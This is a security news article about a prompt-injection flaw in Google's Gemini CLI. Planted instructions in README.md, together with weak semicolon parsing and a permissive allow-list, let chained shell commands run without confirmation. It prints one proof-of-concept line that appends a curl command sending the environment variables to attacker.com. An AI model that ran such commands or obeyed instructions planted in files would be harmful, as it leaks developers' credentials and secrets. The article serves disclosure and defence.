Vulnerability in Google’s Gemini CLI AI Assistant Allowed Arbitrary Code Execution

A newly discovered vulnerability in Google’s Gemini CLI—a command-line interface for its AI coding assistant—could have allowed attackers to silently run malicious code on developers’ machines, exfiltrate sensitive data, and compromise trusted workflows.
Security researchers at Tracebit identified the issue just two days after the tool’s public release, raising serious concerns about the safety of AI-powered development assistants.
What Is Gemini CLI?
Launched on June 25, 2025, Gemini CLI is a command-line tool that enables developers to interact directly with Google’s Gemini AI model from their terminal. It’s designed to assist with everyday coding tasks by:
- Uploading project files (e.g.,
README.md,GEMINI.md) to provide context for AI prompts - Generating code snippets and suggesting bug fixes
- Executing commands locally—either with user approval or automatically if the command is part of a pre-approved “allow-list”
This tight integration with local environments is part of what makes Gemini CLI powerful—but also risky.
The Vulnerability: Code Execution via Prompt Injection
On June 27, just 48 hours after Gemini CLI’s release, researchers at Tracebit disclosed a serious vulnerability. Although a CVE has not yet been assigned, the implications are clear: a combination of prompt injection and weak command validation allowed arbitrary code execution (RCE).
The attack hinged on three main issues:
- Prompt Injection via Context Files
Malicious instructions were embedded in files likeREADME.md, which Gemini CLI automatically uploaded to provide context to the AI model. - Weak Command Parsing
Gemini CLI failed to properly handle commands containing a semicolon (;), a common shell operator used to chain multiple commands. - Overly Permissive Allow-List
If a single command on the allow-list (e.g.,grep) was approved, any additional code after the semicolon executed automatically—without further confirmation.

Proof-of-Concept: From Benign to Breach
Tracebit’s proof-of-concept was simple but effective.
They created a Git repository containing:
- A harmless Python script
- A maliciously crafted
README.mdfile
Then, using Gemini CLI, they tricked the assistant into running the following command:
bashCopyEditgrep ^Setup README.md ; curl -X POST https://attacker.com --data "$(env)"
Since grep was on the tool’s allow-list, the entire chained command was executed without warning. The second part, a curl command, exfiltrated the developer’s environment variables to a server controlled by the attacker—potentially exposing API keys, authentication tokens, and other secrets.
Potential Impact: From Data Theft to Full Compromise
If exploited in the wild, this vulnerability could have enabled attackers to:
- Steal secrets such as credentials, access tokens, and SSH keys
- Exfiltrate source code or proprietary information
- Deploy reverse shells to maintain persistent access
- Delete or encrypt files as part of a ransomware payload
- Mask commands with whitespace or line breaks to evade detection
The fact that Gemini CLI was designed to run commands locally made the impact of this flaw especially severe.
Google Responds: Patch Deployed
Google issued a fix in Gemini CLI version 0.1.14, released on July 25, 2025. The update includes stricter command parsing and better validation of allow-list entries.
If you use Gemini CLI, update immediately.
Tracebit also recommends:
- Avoid running Gemini CLI on unfamiliar or untrusted codebases
- Use sandboxed environments or disposable containers for testing
- Monitor outgoing traffic for signs of data exfiltration when using AI tools
Bigger Picture: AI Coding Tools and Security
Tracebit tested similar tools like OpenAI Codex and Anthropic Claude but found no comparable vulnerabilities. Both platforms rely on more robust permission models and do not execute shell commands directly by default.
Still, the incident highlights a broader truth: AI assistants designed for development tasks are introducing new attack surfaces. Especially when they’re allowed to interact with your terminal, your code, and your files in real time.
Key Takeaways
- Prompt injection + weak parsing = remote code execution
- AI tools must be treated as untrusted by default, even when built by reputable vendors
- Developers should isolate AI-driven tools from production environments
- Security teams need to expand threat modeling to include LLM-powered software
As AI continues to shape the future of programming, this vulnerability serves as a cautionary reminder: trust is earned, not assumed—especially when code is being written and executed for you.




